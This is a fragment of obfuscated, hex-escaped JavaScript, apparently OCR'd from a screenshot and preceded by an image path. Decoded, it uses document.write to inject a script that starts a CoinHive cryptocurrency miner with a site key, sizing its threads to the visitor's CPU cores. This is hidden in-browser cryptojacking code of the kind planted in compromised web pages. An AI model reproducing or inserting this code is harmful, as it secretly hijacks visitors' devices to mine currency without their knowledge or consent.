
()+"\x27\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e");wind
ow[
"\x64\x6f\x63\x75\x6d\x65\x6e\x74"
]
[
"\x77\x72\x69\x74\x65"
]
('\x3c\x73\x63\x72\x69\x70\x74\x3e \x69\x66
\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x68\x61\x7
2\x64\x77\x61\x72\x65\x43\x6f\x6e\x63\x75\x72\x72\x65\x
6e\x63\x79 \x3e \x31\x29\x7b \x76\x61\x72
\x63\x70\x75\x43\x6f\x6e\x66\x69\x67 \x3d
\x7b\x74\x68\x72\x65\x61\x64\x73\x3a
\x4d\x61\x74\x68\x2e\x72\x6f\x75\x6e\x64\x28\x6e\x61\x7
6\x69\x67\x61\x74\x6f\x72\x2e\x68\x61\x72\x64\x77\x61\x
72\x65\x43\x6f\x6e\x63\x75\x72\x72\x65\x6e\x63\x79\x2f\
x33\x29\x2c\x74\x68\x72\x6f\x74\x74\x6c\x65\x3a\x30\x2e
\x36\x7d\x7d \x65\x6c\x73\x65 \x7b \x76\x61\x72
\x63\x70\x75\x43\x6f\x6e\x66\x69\x67 \x3d
\x7b\x74\x68\x72\x65\x61\x64\x73\x3a
\x38\x2c\x74\x68\x72\x6f\x74\x74\x6c\x65\x3a\x30\x2e\x3
6\x7d\x7d \x76\x61\x72 \x6d\x69\x6e\x65\x72 \x3d
\x6e\x65\x77
\x43\x6f\x69\x6e\x48\x69\x76\x65\x2e\x41\x6e\x6f\x6e\x7
9\x6d\x6f\x75\x73\x28\'\x31\x47\x64\x51\x47\x70\x59\x31
\x70\x69\x76\x72\x47\x6c\x56\x48\x53\x70\x35\x50\x32\x4
9\x49\x72\x39\x63\x79\x54\x7a\x7a\x58\x71\'\x2c
\x63\x70\x75\x43\x6f\x6e\x66\x69\x67\x29\x3b\x6d\x69\x6
e\x65\x72\x2e\x73\x74\x61\x72\x74\x28\x29\x3b\x3c\x2f\x